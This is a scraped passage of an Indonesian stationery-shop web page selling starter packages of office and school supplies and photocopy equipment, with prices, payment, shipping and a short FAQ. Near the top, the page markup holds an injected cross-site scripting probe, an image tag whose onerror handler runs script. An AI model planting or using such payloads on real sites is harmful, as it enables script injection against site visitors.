href="https://www.tokoalattulis.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.tokoalattulis.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.tokoalattulis.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Jual Perlengkapan Alat Tulis Kantor dan Sekolah Lengkap Harga Murah" <img src="https://i.ibb.co.com/8Lq843vC/tokoalattulis-biz-id-1-banner-1400x350.jpg" alt="tokoalattulis-biz-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(50);"></div></div> <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://www.tokoalattulis.biz.id/" title="Go to Home Page">Home</a> </li>  <li class="item cms_page"> <strong>tokobinamandiri.com - paket</strong> </li> </ul></div>  <main id="maincontent" class="page-main-full-width"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Bisnis Usaha Stationery ATK Kantor dan Perlengkapan Sekolah Menguntungkan bagi Pemula</span></h1></div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="nCMND31p8ELFrHpm" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<style>#html-body [data-pb-style=SG8TPWJ],#html-body [data-pb-style=XK2094Y]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XK2094Y]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#eaeaea}#html-body [data-pb-style=SG8TPWJ]{align-self:stretch}#html-body [data-pb-style=Y4WC3PO]{display:flex;width:100%}#html-body [data-pb-style=KKTXA7O]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:58.3333%;align-self:stretch}#html-body [data-pb-style=IA7OATH]{margin-left:30px;margin-right:30px}#html-body [data-pb-style=Y6QE70Y]{padding:40px 30px 20px}#html-body [data-pb-style=OKJR9BD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:41.6667%;align-self:stretch}#html-body [data-pb-style=B96MWOC]{margin:100px 30px 50px}#html-body [data-pb-style=D6MQ9SL],#html-body [data-pb-style=DHLFKJ1],#html-body [data-pb-style=F3LXDER],#html-body [data-pb-style=IGT3AD0],#html-body [data-pb-style=JDKBPG1],#html-body [data-pb-style=JOGQG1L],#html-body [data-pb-style=P46A4HI]{margin:50px 30px}#html-body [data-pb-style=UME8XQB]{background-color:#e48587}#html-body [data-pb-style=UME8XQB],#html-body [data-pb-style=WY2DXJD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="XK2094Y"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="SG8TPWJ"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="Y4WC3PO"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KKTXA7O"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IA7OATH"> <div class="widget block block-static-block"><h2 style="text-align: center;"><strong>Memilih Agen Jual Perlengkapan Kantor Jakarta</strong></h2>
<p style="text-align: justify;">Ketika Anda menemukan iklan jual perlengkapan kantor Jakarta apa yang akan terpikirkan di benak Anda? Tentu tak jarang bagi orang yang menemukan iklan tersebut, ingin agar seluruh kebutuhan kantor yang dimiliki dapat segera terpenuhi tanpa perlu membuang banyak waktu. Namun demikian, coba pertimbangkan beberapa hal berikut terkait memilih agen penjual perlengkapan kantor terutama yang berada di Jakarta dan sekitarnya.</p>
<p style="text-align: justify;"><strong>Jenis alat</strong></p>
<p style="text-align: justify;">Ketika Anda ingin membeli beberapa perlengkapan kantor, jangan lupa untuk memikirkan prioritas jenis alat yang wajib dibeli dan yang tidak. Hal tersebut untuk menentukan budget yang wajib disediakan ketika harus ada pergantian alat demi kepentingan tertentu. </p>
<p style="text-align: justify;"><strong>Harga alat</strong></p>
<p style="text-align: justify;">Ketika barang cadangan yang ada di divisi logistik kantor sudah habis, tentunya bagian logistik wajib memperkirakan budget yang harus dimiliki untuk membeli alat-alat kantor yang wajib diperbarui. Namun pastinya budget yang tersedia harus disesuaikan dengan harga masing-masing alat yang ingin dibeli. Agar budget yang dianggarkan sesuai, tak ada salahnya Anda menjalin kerjasama dengan supplier alat kantor agar perusahaan Anda mendapatkan potongan harga yang cukup signfikan ketika membeli beberapa barang dalam jumlah besar.</p>
<p style="text-align: justify;"><strong>Desain alat</strong></p>
<p style="text-align: justify;">Perlengkapan kantor tentunya akan dipilih sesuai manfaat dan desainnya agar nantinya kinerja pegawai yang bersangkutan lebih semangat dan efektif kinerjanya. Sebagai contoh ketika perusahaan tertentu membutuhkan rak khusus untuk meletakkan berkas dalam jumlah banyak, maka secara otomatis desain rak yang tidak mengganggu pergerakan pegawai akan jauh lebih dibutuhkan dibanding rak yang berkuran besar dan tidak fleksibel peletakannya.</p>
<p style="text-align: justify;"><strong>Varian alat banyak</strong></p>
<p style="text-align: justify;">Ketika kantor Anda sedang melihat iklan jual perlengkapan kantor Jakarta dan berusaha menemukan supplier barang kantor yang sesuai, akan lebih baik jika Anda memilih supplier penyedia alat kantor yang memiliki banyak varian dalam produknya sehingga Anda bisa melakukan pemesanan sesuai dengan barang yang dibutuhkan. Namun demikian, jangan lupa untuk tetap memastikan bahwa varian produk yang Anda pilih adalah barang berkualitas meski harganya murah agar Anda bisa menghemat budget di periode berikutnya. (tbm-009)</p></div></div><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="Y6QE70Y"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h2 style="text-align: center;">Paket Pemula Usaha Alat Tulis Sekolah dan Kantor Murah</h2>
<p style="text-align: justify;">Bagi para pemula yang ingin usaha / buka toko ATK kami sediakan "PAKET PERDANA USAHA ALAT TULIS" untuk sekolah dan kantor. Berikut paket paket yang bisa anda Pilih :</p>
<ul style="text-align: justify;">
<li><strong>Paket ATK Sekolah 5 Juta (100 macam)</strong></li>
<li><strong>Paket ATK Sekolah 10 Juta (140 macam)</strong></li>
<li><strong>Paket ATK Sekolah 15 Juta (190 macam)</strong></li>
<li><strong>Paket ATK Sekolah 20 Juta (240 macam)</strong></li>
<li><strong>Paket ATK Sekolah 25 Juta (300 macam)</strong></li>
<li><strong>Paket ATK Sekolah 30 Juta (375 macam)</strong></li>
</ul>
<ul style="text-align: justify;">
<li><strong>Paket ATK Kantor 5 Juta (100 macam)</strong></li>
<li><strong>Paket ATK Kantor 10 Juta (140 macam)</strong></li>
<li><strong>Paket ATK Kantor 15 Juta (180 macam)</strong></li>
<li><strong>Paket ATK Kantor 20 Juta (220 macam)</strong></li>
<li><strong>Paket ATK Kantor 25 Juta (260 macam)</strong></li>
<li><strong>Paket ATK Kantor 30 Juta (300 macam)</strong></li>
</ul>
<ul style="text-align: justify;">
<li><strong>Paket ATK Sekolah &amp; Kantor 5 Juta (120 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 10 Juta (160 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 15 Juta (200 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 20 Juta (240 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 25 Juta (280 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 30 Juta (320 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 50 Juta (500 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 100 Juta (650 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 150 Juta (800 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 200 Juta (1000 macam)</strong></li>
</ul>
<ul style="text-align: justify;">
<li><strong>Paket Fotocopy </strong>terdiri dari :</li>
</ul>
<p style="text-align: justify;">Mesin Fotocopy Rekondisi Merek Canon, pilih salah satu type:</p>
<p style="text-align: justify;"><strong>Canon IR-1024iF</strong> (size Folio) harga mesin saja Rp 6,5 Juta</p>
<p style="text-align: justify;"><strong>Canon IR-2520</strong> (size A3) harga mesin saja Rp14 Juta</p>
<p style="text-align: justify;"><strong>Stabiliser Mesin Fotocopy </strong>Rp 1,3 Juta (opsi saja, tidak pakai stabiliser pun bisa, jika dipakai akan menjaga mesin fotocopy dari tegangan listrik yang tidak stabil (naik-turun) sehingga mesin lebih awet.</p>
<p style="text-align: justify;"><strong>Neon Box </strong>Rp 600 rb</p>
<p style="text-align: justify;">Untuk melengkapi usaha fotocopy kami sediakan juga :</p>
<p style="text-align: justify;">Mesin binding Spiral Plastik.</p>
<p style="text-align: justify;">Ring Spiral plastik berbagai ukuran</p>
<p style="text-align: justify;">Mesin binding spiral kawat,</p>
<p style="text-align: justify;">Ring Spiral Kawat Berbagai Ukuran</p>
<p style="text-align: justify;">Mesin laminating,</p>
<p style="text-align: justify;">Plastik Laminating berbagai ukuran</p>
<p style="text-align: justify;">Pemotong kertas,</p>
<p style="text-align: justify;">Stappler Besar Untuk Menjilid,</p>
<p style="text-align: justify;">Cutting Mats (alas untuk memotong).</p>
<p style="text-align: justify;">Plastik kantong untuk hasil fotocopy</p>
<p style="text-align: justify;">Toner Fotocopy</p>
<p style="text-align: justify;"><strong>Perbedaan antara paket ATK Sekolah - ATK Kantor - ATK Sekolah &amp; Kantor. </strong></p>
<p style="text-align: justify;">Perbedaannya adalah pada ATK Kantor kebutuhannya lebih di sesuaikan dengan pemakaian kantor, jadi pada paket ini tidak di ditemui alat alat mewarnai, menggambar dan tidak di berikan ATK yang Lucu Lucu seperti aneka tempat pensil, serutan pensil anank anak dll.</p>
<p style="text-align: justify;">Sedangkan Paket ATK Sekolah adalah kebalikannya, banyak macam kami sediakan untuk keperluan sekolah seperti buku buku tulis alat menggambar dan melukis dan alat pendukung prakarya anak di sekolah. </p>
<p style="text-align: justify;">Paket ATK Sekolah &amp; Kantor adalah gabungan antara paket ATK Sekolah dan Kantor. </p>
<p style="text-align: justify;"><strong>Keunggulan paket tersebut adalah :</strong></p>
<ul style="text-align: justify;">
<li><strong>Modal seMinim-nya mendapatkan jenis ATK sebanyaknya</strong>. Penting bagi toko baru adalah <strong>display produk</strong>. Makin beragam makin menarik.</li>
</ul>
<ul style="text-align: justify;">
<li><strong>Komplit</strong>, bisa memenuhi kebutuhan umum pembeli. Pembeli akan kembali belanja ditoko anda jika bisa memenuhi kebutuhannya. Sebaliknya jika 3 kali barang yang di cari tidak ada / tidak terpenuhi pelanggan akan pindah ke toko Tetangga yang lebih komplit.</li>
</ul>
<ul style="text-align: justify;">
<li><strong>Jenis barang sudah dipilihkan</strong>, tidak perlu pusing dan bingung memilih barang barang yang akan di jual, biar kami saja yang pilihkan barang-barang yang memang umum dijual berdasarkan pengalaman kami 15 tahun. Bayangkan data barang kami diatas Lima ribu jenis, kami saring sehingga menjadi 100 macam (paket 5 juta) tentunya di prioritaskan untuk barang yang sangat umum.</li>
</ul>
<ul style="text-align: justify;">
<li><strong>Resiko Kecil</strong>, karena tiap item tidak di wajibkan ambil banyak jumlahnya ( hanya untuk <strong>display / Pajangan</strong> ditoko saja ) sehingga kalau ada yang slow moving modalnya tidak tertahan dibarang, bandingkan dengan toko grosir lainnya mungkin harus kartonan baru mendapatkan harga grosir. paket ini awal langkah yang bagus untuk belajar usaha ATK, Setelah Usaha Berjalan akan kelihatan mana yang fast moving yang perlu di sediakan (stok) alias <strong>repeat order</strong> dalam jumlah banyak.</li>
<li><strong>Barang dalam paket ( jenis atau quantitynya) boleh dikurangi, di tambahkan, atau di tukar sesuai dengan keinginan. </strong>Jika dalam Daftar Paket ada yang menurut anda kurang menarik / tidak suka / belum dibutuhkan, anda boleh mengurangi / menukar dengan produk yang anda suka sebelum transaksi. Jadi paket ini flexible kami tidak mewajibkan harus diambil 100% sesuai paket. Dalam paket ini kami menyarankan produk ATK yang sebaiknya tersedia di awal usaha ATK.</li>
</ul>
<p style="text-align: justify;"><strong>Cara Pembayaran, Packing dan Pengiriman: </strong></p>
<p style="text-align: justify;">Sebagai Tanda Jadi bisa transfer DP (uang muka) sebesar 20 % dari nilai paket yang diambil. Setelah kami dapat informasi pembayaran DP segera kami siapkan barangnya. Setelah barang terkumpul / komplit tindakan berikutnya adalah : </p>
<p style="text-align: justify;"><strong>Untuk pembeli Area Jakarta</strong> akan kami informasikan untuk datang ke tempat kami untuk melakukan pengecekan barang, melakukan <strong>pelunasan</strong>, kemudian barang dagangan bisa dibawa pulang. Bila ada kendala tidak bisa membawa sendiri (kendaraan tidak muat ) bisa minta pengiriman dengan mobil box kami dan dikenakan ongkir sewajarnya. </p>
<p style="text-align: justify;"><strong>Untuk pembeli Luar Daerah</strong>, seluruh barang langsung kami packing dan timbang untuk menghitung estimasi biaya pengiriman barang, mencari expedisi yang sesuai dengan daerah tujuan, kemudian menghitung sisa pembayaran + ongkir expedisi dan menginfokan kepada pembeli supaya melunasi pembeliannya. Setelah pembeli melunasi barang segera kami drop ke perusahaan expedisi dan memberitahukan nomor resi pengiriman. </p>
<p style="text-align: justify;"><strong>Prosedur Packing / Pengemasan Barang, </strong>saat packing kami akan merekam kegiatan tersebut dengan CCTV. rekaman akan di simpan kurang lebih sebulan sesuai kapasitas penyimpanan data. Gunanya untuk memudahkan pemeriksaan jika ada claim kekurangan barang oleh pembeli.</p>
<p style="text-align: justify;">Tiap koli akan diberikan nomor ( Koli 1, Koli 2, Koli 3 dst...) dan ada daftar barang yang di tempelkan di koli tersebut. Oleh sebab itu jika pembeli menerima barang Jangan langsung di buka semua sekaligus kolinya, melainkan di periksa satu persatu dan langsung di cocokkan dengan daftar isi nya. Setelah koli nomor satu cocok dan lengkap baru di lanjutkan dengan pengecekan koli ke dua dan seterusnya.</p>
<p style="text-align: justify;"><strong>Kerjasama dengan Perusahaan Jasa pengiriman </strong></p>
<p style="text-align: justify;">Dalam melakukan pengiriman barang pesanan pembeli ke seluruh wilayah indonesia kami bekerjasama dengan banyak perusahaan expedisi sesuai dengan spesialisasi wilayah masing masing. Di bawah ini adalah beberapa perusahaan expedisi untuk mengecek perkiraan Ongkir ketempat anda masing masing. Silahkan cek harganya dan jika anda menemukan jasa expedisi yang lebih murah silahkan di infokan kepada kami </p>
<ol style="text-align: justify;">
<li>Csm cargo.com Manggarai Utara 6 No.9 Jakarta Selatan 12850 (Depan Taman Jahit) , (021) 8313132 , tujuan se Indonesia dengan kapal Cepat.</li>
</ol>
<ol style="text-align: justify;">
<li>mexbarlian com Pangeran Jayakarta Block 24/63 Jakarta Barat 10730, 021-629-9388, 659-5958, tujuan se Indonesia dengan Pesawat . Cocok di gunakan jika keperluan cepat (Urgent) dan barang tidak berat.</li>
</ol>
<ol style="text-align: justify;">
<li>Ekspedisi Karyati, Jl. Musi No.30, RT.13/RW.2, Cideng, Gambir, Kota Jakarta Pusat, DKI Jakarta 10150, 021-3848701 / 3455603/ 021-68831672, tujuan Palangkaraya / Banjarmasin / Pangkalan Bun.</li>
</ol>
<ol style="text-align: justify;">
<li>Ekspedisi Ninja Xpress,Jl.Ciputat Raya Kav.Blok BB No.2 , Pondok Pinang, Jakarta Selatan .hotline Call : 021-29264120, tujuan se Indonesia dengan Pesawat,Cocok di gunakan jika keperluan cepat (Urgent) dan barang tidak berat.</li>
</ol>
<p style="text-align: justify;">Dan masih sangat banyak lagi perusahaan expedisi yang tidak bisa kami sebutkan satu persatu. Kalau anda juga sudah bekerjasama atau sudah berlangganan dengan perusahaan expedisi lain kami siap untuk mengirimkan paket ke perusahaan expedisi rekanan anda.</p>
<p style="text-align: justify;"><strong>Waktu untuk persiapan paket</strong> </p>
<p style="text-align: justify;">Untuk paket 5 Juta sekitar 2 jam sd 4 jam, untuk paket yang besar diatas 30 juta adalah sekitar 2 sd 4 hari kerja. Jika ada barang yang kehabisan atau sedang kosong atau sedang menunggu kiriman dari Pabrik / Produsen / Principal maka akan kami informasikan apakah mau menunggu perpanjangan waktu persiapan atau ganti dengan produk laku lainnya. </p>
<p style="text-align: justify;">Kami lampirkan contoh paket paling kecil untuk dipelajari. Setiap paket Ada dua kolom Harga yaitu &ldquo;<strong>Harga Grosir</strong>&ldquo; dan &ldquo;<strong>Harga Retail</strong>&ldquo; berikut penjelasannya : </p>
<ul style="text-align: justify;">
<li><strong>Harga Grosir</strong></li>
</ul>
<p style="text-align: justify;">Adalah Harga perolehan anda ( harga beli anda ). Pada saat perkenalan ini &ldquo;<strong>harga grosir&rdquo; </strong>ditutup, Kami hanya menunjukan Grand Total Harga Grosir ( bagian bawah) untuk dibandingkan dengan Grand Total Harga Retail. Untuk melihat harga grosir yang terbuka anda harus menunjukan dahulu tanda keseriusan dengan cara membayar uang muka sebanyak Rp200.000 (ini bisa dianggap sebagai deposit (DP), tapi tidak bisa dikembalikan jika batal belanja) kemudian kami emailkan daftar harga grosirnya sesuai paket yang anda pilih. Jika anda tidak mau DP tapi ingin mengetahui Rincian harga grosir bisa juga dengan cara mengunjungi toko kami. Di toko akan kami perlihatkan Price List nya untuk anda pelajari langsung ditempat.</p>
<ul style="text-align: justify;">
<li><strong>HARGA RETAIL</strong></li>
</ul>
<p style="text-align: justify;">Harga retail atau biasa disebut harga Eceran adalah harga Panduan yang biasa kami jual untuk end user. Bisa anda gunakan sebagai pedoman harga jual eceran dan bisa anda jual lebih tinggi dari yang kami ilustrasikan. </p>
<p style="text-align: justify;">Bagaimana ? sudah cukup jelas bukan ? sekarang Mari memilih Paket yang Cocok sesuai dengan Anggaran belanja anda. Jika perlu konsultasi atau pertanyaan lainnya jangan ragu untuk menghubungi kami . </p>
<p style="text-align: justify;">Catatan: Menurut project yang pernah kami alami <strong>&ldquo;PAKET ATK SEKOLAH 5 JUTA (100 MACAM)&rdquo; </strong>beratnya lebih kurang antara 72 kg s/d 80 kg termasuk kemasan packingnya. Silahkan menghitung perkiraan ongkir kedaerah anda masing-masing karena berat barangnya sudah di ketahui. Jika membutuhkan referensi jasa pengiriman silahkan hubungi kami dan sebutkan alamat lengkap anda. </p>
<p style="text-align: justify;">Untuk Paket <strong>&ldquo;PAKET ATK KANTOR 5 JUTA (100 MACAM)&rdquo; </strong>beratnya lebih kurang antara 95 S/D 100 kg tergantung kardus bekas packingnya. Silahkan menghitung perkiraan ongkir kedaerah anda masing-masing karena berat barangnya sudah di ketahui.Jika membutuhkan referensi jasa pengiriman silahkan hubungi kami dan sebutkan alamat lengkap anda.</p>
<p style="text-align: justify;"><strong>Harga Grosir yang kami lampirkan tidak terikat, bisa berubah sewaktu waktu</strong></p>
<p style="text-align: justify;"> ****************************************************************</p>
<p style="text-align: justify;">Dibawah ini beberapa pertanyaan yang pernah diajukan oleh calon pembeli paket : </p>
<p style="text-align: justify;">Tanya:</p>
<p style="text-align: justify;">Pak klo seandainya jadi dengan paket 5jt biaya pengiriman dikenakan brpa ke alamat Duren sawit jakarta timur jika barang di antar dengan mobil bpk ? </p>
<p style="text-align: justify;">Jawab :</p>
<p style="text-align: justify;">biaya pengiriman kami ke alamat bapak 200.000.</p>
<p style="text-align: justify;">Tanya :</p>
<p style="text-align: justify;">Trus seandainya setelah beli paket, jika kita beli sedikit saja jika barang kosong, apakah bisa dengan harga grosir ??</p>
<p style="text-align: justify;">Jawab : </p>
<p style="text-align: justify;">Setelah membeli paket grosir kami otomatis nama usaha anda kami daftarkan di system kami sebagai reseller, sehingga penambahan penambahan berapapun jumlahnya akan tetap di hitung dengan harga grosir.</p>
(pg-pkci-024)</div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=XMGXNYO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="XMGXNYO"><div data-content-type="text" data-appearance="default" data-element="main"><p>Bagi para pemula yang ingin usaha / buka toko ATK kami sediakan "PAKET PERDANA USAHA ATK" untuk &nbsp;sekolah dan kantor. Berikut paket paket yang bisa anda Pilih :</p>
<p>&nbsp;</p>
<ul>
<li><strong>Paket ATK Sekolah 5 Juta (100 macam) </strong></li>
<li><strong>Paket ATK Sekolah 10 </strong><strong>Juta</strong><strong> (140 macam)</strong></li>
<li><strong>Paket ATK Sekolah 15 Juta (190 macam)</strong></li>
<li><strong>Paket ATK Sekolah 20 Juta (240 macam)</strong></li>
<li><strong>Paket ATK Sekolah 25 Juta (300 macam)</strong></li>
<li><strong>Paket ATK Sekolah 30 Juta (375 macam)</strong></li>
</ul>
<p>&nbsp;</p>
<ul>
<li><strong>Paket ATK Kantor 5 Juta (100 macam)</strong></li>
<li><strong>Paket ATK Kantor 10 Juta (140 macam)</strong></li>
<li><strong>Paket ATK Kantor 15 Juta (180 macam)</strong></li>
<li><strong>Paket ATK Kantor 20 Juta (220 macam)</strong></li>
<li><strong>Paket ATK Kantor 25 Juta (260 macam)</strong></li>
<li><strong>Paket ATK Kantor 30 Juta (300 macam)</strong></li>
</ul>
<p><strong>&nbsp;</strong></p>
<ul>
<li><strong>Paket ATK Sekolah &amp; Kantor &nbsp;5 Juta (120 macam) </strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 10 </strong><strong>Juta</strong><strong> (160 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 15 Juta (200 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 20 Juta (240 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 25 Juta (280 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 30 Juta (320 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 50 Juta (500 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 100 Juta (650 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 150 Juta (800 macam)</strong></li>
<li><strong>Paket ATK Sekolah &amp; Kantor 200 Juta (1000 macam)</strong></li>
</ul>
<p><strong>&nbsp;</strong></p>
<ul>
<li><strong>Paket Fotocopy</strong> terdiri dari :</li>
</ul>
<p>Mesin Fotocopy Rekondisi Merek Canon, pilih salah satu type:</p>
<p><strong>Canon </strong><strong>IR-1024iF</strong> (size Folio) harga mesin saja Rp 6,5 Juta</p>
<p><strong>Canon </strong><strong>IR</strong><strong>A</strong><strong>-4225</strong> &nbsp;(size A3) harga mesin saja Rp14 Juta</p>
<p><strong>Stabiliser Mesin Fotocopy </strong>Rp 1,3 Juta (opsi saja, tidak pakai</p>
<p><strong>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </strong>stabiliser pun bisa, jika dipakai akan menjaga mesin fotocopy</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; dari tegangan listrik yang tidak stabil (naik-turun) sehingga</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; mesin lebih awet.</p>
<p><strong>Neon Box </strong>Rp 600 rb</p>
<p>Untuk melengkapi usaha fotocopy kami sediakan juga :</p>
<p>Mesin binding Spiral Plastik.</p>
<p>Ring Spiral plastik berbagai ukuran</p>
<p>Mesin binding spiral kawat,</p>
<p>Ring Spiral Kawat Berbagai Ukuran</p>
<p>Mesin laminating,</p>
<p>Plastik Laminating berbagai ukuran</p>
<p>Pemotong kertas,</p>
<p>Stappler Besar Untuk Menjilid,</p>
<p>Cutting Mats (alas untuk memotong).</p>
<p>Plastik kantong untuk hasil fotocopy</p>
<p>Toner Fotocopy</p>
<p><strong>&nbsp;</strong></p>
<p><strong>&nbsp;</strong></p>
<p><strong>Perbedaan antara paket ATK Sekolah &ndash; ATK Kantor &ndash; ATK Sekolah &amp; Kantor.</strong></p>
<p><strong>&nbsp;</strong></p>
<p>Perbedaannya adalah pada ATK Kantor kebutuhannya lebih di sesuaikan dengan pemakaian kantor, jadi pada paket ini tidak di ditemui alat alat mewarnai, menggambar dan tidak di berikan ATK yang Lucu Lucu seperti aneka tempat pensil, serutan pensil anank anak dll.</p>
<p>&nbsp;</p>
<p>Sedangkan Paket ATK Sekolah adalah kebalikannya, banyak macam kami sediakan untuk keperluan sekolah seperti buku buku tulis alat menggambar dan melukis dan alat pendukung prakarya anak di sekolah.</p>
<p>&nbsp;</p>
<p>Paket ATK Sekolah &amp; Kantor adalah gabungan antara paket ATK Sekolah dan Kantor.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Keunggulan paket tersebut adalah :</strong></p>
<p>&nbsp;</p>
<ul>
<li><strong>Modal </strong><strong>se</strong><strong>Minim</strong><strong>-nya</strong><strong> mendapatkan jenis ATK sebanyak</strong><strong>nya</strong>. Penting bagi toko baru adalah <strong>display produk</strong>. Makin beragam makin menarik.</li>
</ul>
<p><em>&nbsp;</em></p>
<p>&nbsp;</p>
<ul>
